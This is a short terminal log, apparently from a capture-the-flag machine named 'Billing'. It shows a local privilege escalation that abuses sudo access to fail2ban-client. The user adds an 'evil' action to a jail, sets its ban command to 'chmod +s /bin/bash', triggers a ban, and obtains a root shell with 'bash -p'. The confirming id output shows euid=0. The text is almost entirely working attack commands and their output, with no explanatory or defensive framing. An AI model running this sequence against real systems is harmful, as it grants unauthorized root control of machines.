 asterisk@Billing:/home/magnus$ sudo /usr/bin/fail2ban-client status
sudo /usr/bin/fail2ban-client status
Status
|- Number of jail:      8
`- Jail list:   ast-cli-attck, ast-hgc-200, asterisk-iptables, asterisk-manager, ip-blacklist, mbilling_ddos, mbilling_login, sshd
asterisk@Billing:/home/magnus$ sudo /usr/bin/fail2ban-client get ast-cli-attck actions
< /usr/bin/fail2ban-client get ast-cli-attck actions
The jail ast-cli-attck has the following actions:
iptables-allports-AST_CLI_Attack
asterisk@Billing:/home/magnus$ sudo /usr/bin/fail2ban-client set ast-cli-attck addaction evil
<in/fail2ban-client set ast-cli-attck addaction evil
evil
asterisk@Billing:/home/magnus$ sudo /usr/bin/fail2ban-client set ast-cli-attck action evil actionban "chmod +s /bin/bash"
<li-attck action evil actionban "chmod +s /bin/bash"
chmod +s /bin/bash
asterisk@Billing:/home/magnus$ sudo /usr/bin/fail2ban-client set ast-cli-attck banip 1.2.3.5
<bin/fail2ban-client set ast-cli-attck banip 1.2.3.5
1
asterisk@Billing:/home/magnus$ /bin/bash -p
/bin/bash -p
id
uid=1001(asterisk) gid=1001(asterisk) euid=0(root) egid=0(root) groups=0(root),1001(asterisk)